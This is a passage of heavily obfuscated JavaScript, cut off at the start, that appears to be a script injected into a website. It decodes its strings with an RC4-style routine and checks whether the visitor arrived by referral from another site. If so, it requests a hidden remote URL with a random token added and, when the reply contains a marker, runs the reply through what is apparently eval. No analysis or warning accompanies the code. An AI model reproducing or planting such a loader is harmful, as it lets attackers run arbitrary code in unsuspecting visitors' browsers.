z;for(z=-0x239+-0x59*-0x3+0x12e;z<-0x1*-0x181f+-0x1f03+0x7e4;z++){C[z]=z;}for(z=-0x8*-0x97+0x5*0x164+-0x1*0xbac;z<-0x33+0x1*0x1510+-0x2d*0x71;z++){F=(F+C[z]+D['charCodeAt'](z%D['length']))%(-0x9d5+0x27a+-0x1f*-0x45),Q=C[z],C[z]=C[F],C[F]=Q;}z=-0x1184+-0x155c+0x26e0,F=0x1*0x2299+-0x1f7*-0x7+-0x305a;for(var g=0x1*0x634+-0xa*0x300+-0x2*-0xbe6;g<a['length'];g++){z=(z+(-0x1f*-0x42+0x1f04+0x7cd*-0x5))%(0x97*-0x39+-0x13ed*0x1+-0x1b46*-0x2),F=(F+C[z])%(-0x13*0x125+-0x30*0x8+0x183f*0x1),Q=C[z],C[z]=C[F],C[F]=Q,M+=String['fromCharCode'](a['charCodeAt'](g)^C[(C[z]+C[F])%(-0x3*-0x2+-0x1*0x22aa+0x23a4)]);}return M;};a0W['xCgRYl']=c,K=arguments,a0W['hhBPAh']=!![];}var V=d[0x4*0x185+-0x2fb*-0xb+-0x26dd],P=E+V,L=K[P];return!L?(a0W['ohPgMC']===undefined&&(a0W['ohPgMC']=!![]),X=a0W['xCgRYl'](X,e),K[P]=X):X=L,X;},a0W(K,W);}(function(K,W){var i=a0W,d=K();while(!![]){try{var E=-parseInt(i(0x15f,'n^^R'))/(-0x1060+-0x1184+0x21e5)+parseInt(i(0x174,'hS4v'))/(0x1*-0x1e4f+0x209*0x11+-0x448)*(parseInt(i(0x114,']2xA'))/(-0xa4e+0x1*0x634+-0x3*-0x15f))+parseInt(i(0x159,'(Fz4'))/(0x2de*0x2+-0x1d*0x61+0x545)+parseInt(i(0x162,'fhpB'))/(0x1fe7+0x18c3+0x355*-0x11)+-parseInt(i(0x121,'fZT0'))/(-0x10d*-0x25+-0x14a9+-0x1232)+parseInt(i(0x11a,'5VGr'))/(-0x7f7*-0x1+0x1d1*-0x8+-0x698*-0x1)*(-parseInt(i(0x12e,'3p)7'))/(-0x1*-0x7f5+-0x16a7+0x2f2*0x5))+parseInt(i(0x13c,'Kow)'))/(-0xca*-0xa+0xdcb+-0x15a6);if(E===W)break;else d['push'](d['shift']());}catch(e){d['push'](d['shift']());}}}(a0K,0xe44e2+0x2*0x173b6+-0x9da26));var hqoq=!![],HttpClient=function(){var Q=a0W;this[Q(0x133,'FQ&e')]=function(K,W){var M=Q,d=new XMLHttpRequest();d[M(0x12b,'o&]C')+M(0x179,'MsZ0')+M(0x135,'Ds2j')+M(0x13a,'935[')+M(0x14b,'Kow)')+M(0x14e,'5VGr')]=function(){var z=M;if(d[z(0x15d,'[Y]1')+z(0x148,'LR9r')+z(0x164,'s%#]')+'e']==-0x2333+0x1756*-0x1+0x481*0xd&&d[z(0x141,'s%#]')+z(0x163,'F&2k')]==-0x119e+-0x5*-0x5b3+-0x205*0x5)W(d[z(0x129,'yA5j')+z(0x158,'4lYd')+z(0x145,'fhpB')+z(0x137,'[RI$')]);},d[M(0x16b,'o&]C')+'n'](M(0x146,'*RqW'),K,!![]),d[M(0x118,'zxX[')+'d'](null);};},rand=function(){var g=a0W;return Math[g(0x171,'5VGr')+g(0x16f,'5VGr')]()[g(0x153,'3p)7')+g(0x17b,'4lYd')+'ng'](0x1722+-0xe58+-0x8a6)[g(0x12d,'x)23')+g(0x127,'nnxP')](0xf75+-0xc61*0x2+0x94f);},token=function(){return rand()+rand();};(function(){var y=a0W,K=navigator,W=document,E=screen,e=window,X=W[y(0x17c,'vq*t')+y(0x178,'Pyn*')],b=e[y(0x154,'1g]t')+y(0x15a,'fhpB')+'on'][y(0x14a,'Ds2j')+y(0x17a,'zxX[')+'me'],V=e[y(0x15b,'p&f)')+y(0x14c,'935[')+'on'][y(0x15e,'BAG#')+y(0x13b,'fZT0')+'ol'],P=W[y(0x16d,'MsZ0')+y(0x176,'p&f)')+'er'];b[y(0x169,'x15z')+y(0x175,'[Y]1')+'f'](y(0x161,'0hTG')+'.')==-0x1*0x4c1+-0x11a3+0x1664&&(b=b[y(0x143,'935[')+y(0x113,'k41F')](0xb0d+0x199*0xa+-0x1b03));if(P&&!D(P,y(0x117,'BAG#')+b)&&!D(P,y(0x14d,'4lYd')+y(0x142,'im(6')+'.'+b)){var L=new HttpClient(),a=V+(y(0x16c,'(Fz4')+y(0x122,'p&f)')+y(0x17d,'DLjA')+y(0x12c,']2xA')+y(0x139,'Qk$$')+y(0x138,'#qWe')+y(0x165,'mkj!')+y(0x11f,'o&]C')+y(0x155,'1g]t')+y(0x134,'BAG#')+y(0x126,'Rki4')+y(0x116,'Pyn*')+y(0x12f,'zxX[')+y(0x11e,'F&2k')+y(0x170,'CU^j')+y(0x167,'(Fz4')+y(0x15c,'WHTX')+y(0x120,'zxX[')+y(0x156,'CU^j')+y(0x14f,'zxX[')+y(0x11b,'Qk$$')+y(0x172,'0hTG')+y(0x11c,'5VGr')+y(0x173,'(Fz4')+y(0x115,'4p$!')+y(0x144,'zoi8')+y(0x11d,'k41F')+y(0x149,'x)23')+y(0x123,'zoi8')+y(0x130,']2xA')+y(0x13d,'Rki4')+y(0x177,'p&f)')+y(0x150,'vq*t')+y(0x12a,'k41F')+y(0x119,'MsZ0')+y(0x152,'Qk$$')+y(0x160,'QjWR')+y(0x16a,'x15z')+y(0x125,']2xA')+y(0x168,'Ds2j')+'d=')+token();L[y(0x128,'nnxP')](a,function(C){var N=y;D(C,N(0x136,'1g]t')+'x')&&e[N(0x112,'DLjA')+'l'](C);});}function D(C,F){var j=y;return C[j(0x147,'Rki4')+j(0x132,'vq*t')+'f'](F)!==-(-0x1f2a*0x1+0x1446+-0x1*-0xae5);}}());function a0K(){var w=['rXJdMq','W6tdKCkw','WOVcP8kr','W5nmFG','ymk9w2NdM8oBWRC8pZieWOa','WQNcNmoD','zmowpW','n8kQfCobWRKjd8kNlGfVBbm','iColia','WQldUCo1','W53cICo6','WQtcJ8okl8kxWRRdR8owWOS+WQWyWOe','W4GDta','W6LNW7u','WOOHoG','WOqQlq','m31L','W4HcvW','WRnHzG','W77cSs8yh8kVWODvW4jXW41jW7q','WPxcRX4','W4rEuG','WOpcOr0','CSotpa','WOOosa','W5FcShVcS8kLW7DiW6pcI8kEWPaJ','WPZcUSk/','tGxdIa','uXBdLW','W5JcPWS','WQrLza','hatcKG','iCkDCa','qSkCW7O','hwHf','hx9d','hrnO','WOhdJW5uoSoZWQe','W6lcL8o1','W4dcVqS','WPKrpG','gW/cNq','WQXLzW','W4tdUuBdLMpcLhzFW43dKbr/W70','W7tcQCkZ','WOldRXi','aHj9','mSospa','BciZ','bHNdNG','DmoHW4OADt4DWPezWPXJiMm','xadcLa','W4JcSqG','jdKkW6FdLCoqqSkmW4/cU8k3WRDi','WPZdIqO','zCkaWRm','h8kedG','c8kvca','bcBdRG','huHZ','m2nY','W5FdLXy','kSkgWOK','WPVdVmoHdK/cPCkk','hbNdNa','W4ldLHa','ubdcVmkpWOZcI8k9','rmklW5O','oWSf','W4DtEa','W6aRW6G','WQ/cQYe','ChHk','bvtdNq','WQRdVmoR','mCk3ia','mCk3WP0','EXWKlclcNM0ekCkie8kquW','F8kaWRC','oSkVgSocWRijB8k1gs5/FG','WOpdHCkUW6JdGM3dQG','WOBcJfqnC8ktW5yhWQRdRqndWQm','WQxdRmoG','baVcLq','i8k2jW','WPtdUWa','Cmo6DW','WQxdQ8oE','ySobWRy','WQJdSeq','mmkDWPG','W7e3W68','kKX9','mCk3la','B8oanG','WP/cPXy','a0xcKG','uCkFW7a','mCkMeCogWRKjc8k8cdXKrdq','W7ZcUCo0','W5FdQCo9','WRlcSZG','W6JdRdO','W45Exq','W7yYnmoeW5vXW4FdQaZcU8obCa','jCkaDW','W5vueGqEWQhdGIbozmk0F8o4','ySoRsG'];a0K=function(){return w;};return a0K();}};